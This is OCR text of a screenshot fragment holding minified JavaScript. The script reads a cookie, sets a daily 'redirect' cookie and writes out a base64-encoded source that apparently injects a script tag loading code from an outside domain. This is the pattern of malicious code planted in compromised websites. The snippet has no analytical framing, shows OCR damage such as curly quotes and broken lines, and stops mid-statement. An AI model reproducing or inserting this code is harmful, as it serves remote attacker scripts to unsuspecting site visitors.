
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCU3MyUzQSUyRiU
yRiU2QiU2OSU2RSU2RiU2RSU2NSU3NyUyRSU2
RiU2RSU2QyU2OSU2RSU2NSUyRiUzNSU2MyU3
NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2
MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCookie(
“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=ne
w Date((new
Date).getTime()+86400);document.cookie=”redir